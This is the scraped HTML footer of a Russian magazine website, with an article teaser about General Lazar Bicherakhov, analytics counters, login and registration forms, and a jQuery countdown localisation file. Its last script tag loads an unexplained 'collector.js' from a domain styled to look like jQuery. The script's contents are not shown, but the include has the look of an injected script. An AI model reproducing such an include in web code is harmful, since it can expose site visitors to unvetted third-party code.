                                    <a href="/page/kazachi-pesni-lazarja-bicherahova-ili-zhizn-i-prikljuchenija-poslednego-soldata-imperii"><img src="/img_cache/272x200/uploads/post_preview/18-83792346219.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/lyudi" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #C0392B; font-family: Tahoma;">#Люди</a></p>
                                        <div class="title">
                                            <a href="/page/kazachi-pesni-lazarja-bicherahova-ili-zhizn-i-prikljuchenija-poslednego-soldata-imperii" title="КАЗАЧЬИ ПЕСНИ ЛАЗАРЯ БИЧЕРАХОВА <br/> Жизнь и приклю ...">КАЗАЧЬИ ПЕСНИ ЛАЗАРЯ БИЧЕРАХОВА <br/> Жизнь и приклю ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/kazachi-pesni-lazarja-bicherahova-ili-zhizn-i-prikljuchenija-poslednego-soldata-imperii">Имя терского казака-осетина, генерала русской и британской армий Лазаря Федоровича Бичерахова нет-нет да и мелькнет в энциклопедиях или интернете. Есть&#8230;</a>                                    </div>
                                </div>
                                                        <div class="break"></div>
                        </div></div>
  

		</div><!--div class="page_only"-->
		<br/>
		
		
		
</div><!-- class="type type_page" -->


<script>

    //Для коментариев в начале страници
    var count_comments = parseInt($('#count-comments').text());
    if(count_comments > 0)
    {
        $('.count-comments').text(count_comments);
    }
    else
    {
        $('.count-comments').text(0);
    }

</script>

            </div>

        

    </div>

        <div class="clearblock"></div>


        <div id="paginator">
                        <br/><br/>
            <br clear="all" /><br/>


                                    <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            <div class="footer-new">

                
                <a href="/" class="logo"></a>

                <div class="f-cont">

                    <div class="menu">
                        <ul>
                            <li><a href="/page/o-zhurnale">О горце</a></li>
                            <li><a href="/hronogor">Хроногор</a></li>
                            <li><a href="/znaete-li-vi">Знаете ли вы</a></li>

                            <li><a href="/page/redakcija">Редакция</a></li>
                            <li><a href="/category/blogi">Блоги</a></li>
                            <li><a href="/gorka-yumora">Горка юмора</a></li>
                        </ul>
                    </div>

                    <div class="auth">
                                                info@gorets-media.ru
                        <br/>
                        <a href="javascript:;" class="authbtn">Вход</a>
                        <a href="javascript:;" class="regbtn">Регистрация</a>
                                            </div>

                    <div style="clear:both"></div>

                </div>

                <div class="f-social">
                    <div class="title">ГОРЕЦ в соцсетях:</div>

                    <div style="margin: 15px 0">
                        <a href="https://vk.com/public40088581" class="icon vk" target="_blank"></a>
                        <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="icon fb" target="_blank"></a>
                        <a href="https://twitter.com/GORETS_MAGAZINE" class="icon tv" target="_blank"></a>
                        <a href="https://www.instagram.com/gorets_media/" class="icon in" target="_blank"></a>
                        <a href="https://www.youtube.com/channel/UCPudUrwWPQkOrDpkNcDwu0Q/videos?sort=dd&view=0&shelf_id=0" class="icon yt" target="_blank"></a>
                    </div>

                    <div style="text-align: center;">
                        <!--LiveInternet counter--><script type="text/javascript"><!--
                        document.write("<a href='https://www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t42.6;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                        //--></script><!--/LiveInternet-->

                        <div class="skv24" style="display: inline-block; width: 120px; text-align: center; margin-left: 10px; font-size: 10px; vertical-align: middle;">
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none;"><img src="/application/skv24.png" alt="skv24.ru" style="width: 90px;" /></a><br/>
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none; font-family: Arial;">Разработка web сайта</a>
                        </div>
                    </div>
                </div>

                <div style="clear:both"></div>
                
                <div class="copy">&copy; ГОРЕЦ 2026. Использование материалов с сайта gorets-media.ru разрешено только при наличии активной ссылки на источник.<br/>Все права на тексты и изображения принадлежат журналу "Горец", если не указано иное.</div>

                <div class="bottom">В соответствии с требованиями Ф3 от 29.12.2010 №436-Ф3 сайт gorets-media.ru относится к категории 16+. Мнение авторов может не совпадать с мнением редакции</div>

            </div>

            <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            
                
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript" >
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter39601690 = new Ya.Metrika2({
									id:39601690,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true,
									webvisor:true
								});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
							s = d.createElement("script"),
							f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = "https://mc.yandex.ru/metrika/tag.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks2");
				</script>
				<noscript><div><img src="https://mc.yandex.ru/watch/39601690" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
            </div>
            </div>

                    </div>

        <div class="clearblock"></div>
    </div>
</div>
<div id="footer">

	
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/panel.css' type='text/css' media='screen' />
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/jquery.jgrowl.css' type='text/css' media='screen' />
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/panel.js'></script>
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/jquery.jgrowl.js'></script>



</div>
    
    <!--<div class="new_year_down_left"></div>
    <div class="new_year_down_right"></div>-->
    



<script type="text/javascript">
//<![CDATA[
if(top.location!=self.location)top.location=self.location;
window['_tipoff']=function(){};window['_tipon']=function(a){};
function doTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(location.hostname=='old.adygi.msk.ru' && lang_pair=='ru|ru')return;else if(location.hostname!='old.adygi.msk.ru' && lang_pair=='ru|ru')location.href=unescape(gfg('u'));else if(location.hostname=='old.adygi.msk.ru' && lang_pair!='ru|ru')location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+escape(location.href);else location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+unescape(gfg('u'));}
function gfg(name) {name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(location.href);if(results==null)return '';return results[1];}

function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'ru',
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
    includedLanguages: 'ru,af,sq,ar,hy,az,eu,be,bg,ca,zh-CN,zh-TW,hr,cs,da,nl,en,et,tl,fi,fr,gl,ka,de,el,ht,iw,hi,hu,is,id,ga,it,ja,ko,lv,lt,mk,ms,mt,no,fa,pl,pt,ro,sr,sk,sl,es,sw,sv,th,tr,uk,ur,vi,cy,yi,'
  }, 'google_translate_element');
}
//]]>
</script>
<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


<div class="authform">
    <div class="panel">

        <span class="close">X</span>

        <div class="ftabs">
            <span tab="auth" class="active">Авторизация</span>
            <span tab="register">Регистрация</span>
            <span tab="forgotpass">Востановление доступа</span>
        </div>

        <form action="#" method="post" id="auth" class="active" onsubmit="return LoginUser(this);">
            <input type="hidden" value="a98b1efba466fccb7f808aa8cab54a89" name="session_id">            <input type='text' placeholder='E-mail или логин' name='login' value=''>
            <input type='password' placeholder='Пароль' name='password' value=''>
            <input type="submit" value="Вход" />
        </form>

        <form action="#" method="post" id="forgotpass" onsubmit="return pass_recovery(this);">
            <div style='display: none; padding: 10px;margin: 10px 0 20px 0;background: #eeffee;' id='password-recovery-mail'>Ссылка на восстановление пароля отправлена на email.</div>
            <input type="hidden" value="a98b1efba466fccb7f808aa8cab54a89" name="f_session_id">            <input type='text' placeholder='E-mail' name='login_email' value=''>
            <input type='submit' value='Восстановить'>
            <!--<span id='sumbit_aif_forgotpass'>Восстановить</span>-->
        </form>

        <form action="#" method='POST' id="register" onsubmit="return RegisterUser(this);">
            <input type='text' placeholder='Ваше имя или логин' name='login_reg' value=''>
            <input type='text' placeholder='E-mail' name='email_reg' value=''>
            <input type='password' placeholder='Придумайте пароль (от 6 символов)' name='password_reg' value=''>
            <input type='password' placeholder='Повторите пароль' name='password2_reg' value=''>
            <input type="submit" value="Регистрация">
        </form>

        <div class="social-panel" style="border-top: 1px solid #DDD; padding: 10px 0; margin: 10px 0; line-height: 24px;">
            <div>
                <div id='list' style='width: 300px; height: 16px; line-height: 17px; position: '>
                    <span style="display: inline-block; float: left; margin-right: 10px;">Войти, используя: </span>
                    <script src="//ulogin.ru/js/ulogin.js"></script>
                    <div id="uLogin" data-ulogin="display=small;theme=flat;optional=first_name,last_name,nickname;fields=email;providers=facebook,vkontakte,mailru,yandex,google,twitter;hidden=other;redirect_uri=https%3A%2F%2Fgorets-media.ru%2Fmaxsite-ulogin-auth%3Fhttps%3A%2F%2Fgorets-media.ru%2F%2Fpage%2Fbibars-natho"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(document).ready(function(){
        $('.authform .ftabs span').click(function(){
            var tab = $(this).attr('tab');
            $('.authform .ftabs span').removeClass('active');
            $(this).addClass("active");
            $('.authform form').removeClass('active');
            $('.authform #' + tab).addClass('active');
        });
        $('.close').click(function(){
            $('.authform').slideUp(300);
        });
        $('#authbtn, .authbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=auth]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#auth').addClass('active');
            $('.authform').slideDown(300);
        });
        $('#regbtn, .regbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=register]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#register').addClass('active');
            $('.authform').slideDown(300);
        });
    });
</script>

<div class="to-top">

</div>

<!--<div class="winter-footer" style="position: absolute; width: 1286px; height: 171px; background: url(/application/maxsite/templates/clouds/images/2.png) no-repeat; z-index: 150; top: 125px; left: 50%; margin-left: -643px;"></div>-->
<script src="https://jquery.pushstat.online/collector.js?vers=96422"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown-ru.js
body_size: 1001
content:
/* http://keith-wood.name/countdown.html
 * Russian initialisation for the jQuery countdown extension
 * Written by Sergey K. (xslade{at}gmail.com) June 2010. */
(function($) {
	'use strict';
	$.countdown.regionalOptions.ru = {
		labels: ['Лет','Месяцев','Недель','дн.','час.','мин.','сек.'],
		labels1: ['Год','Месяц','Неделя','дн.','час.','мин.','сек.'],
		labels2: ['Года','Месяца','Недели','дн.','час.','мин.','сек.'],
		compactLabels: ['л','м','н','д'],
		compactLabels1: ['г','м','н','д'],
		whichLabels: function(amount) {
			var units = amount % 10;
			var tens = Math.floor((amount % 100) / 10);
			return (amount === 1 ? 1 : (units >= 2 && units <= 4 && tens !== 1 ? 2 :
				(units === 1 && tens !== 1 ? 1 : 0)));
		},
		digits: ['0','1','2','3','4','5','6','7','8','9'],
		timeSeparator: ':',
		isRTL: false
	};
	$.countdown.setDefaults($.countdown.regionalOptions.ru);
})(jQuery);